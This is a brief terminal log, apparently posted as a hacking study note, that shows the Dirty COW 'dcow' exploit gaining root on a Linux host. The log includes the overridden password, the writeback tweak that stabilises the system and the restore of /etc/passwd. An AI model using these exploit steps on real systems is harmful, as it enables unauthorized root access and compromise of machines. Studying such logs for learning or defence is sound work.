 sh-4.2$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
Last login: Fri Mar  8 21:00:13 CST 2019 from localhost on pts/0
Last failed login: Wed Nov 13 12:25:26 CST 2019 from 49.234.24.108 on ssh:notty
There were 305168 failed login attempts since the last successful login.
[root@qyi-5c42000d70e7b ~]# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
[root@qyi-5c42000d70e7b ~]# cp /tmp/.ssh_bak /etc/passwd
cp: overwrite ‘/etc/passwd’? y
y
[root@qyi-5c42000d70e7b ~]# whoami
whoami
root
[root@qyi-5c42000d70e7b ~]#
HACK学习呀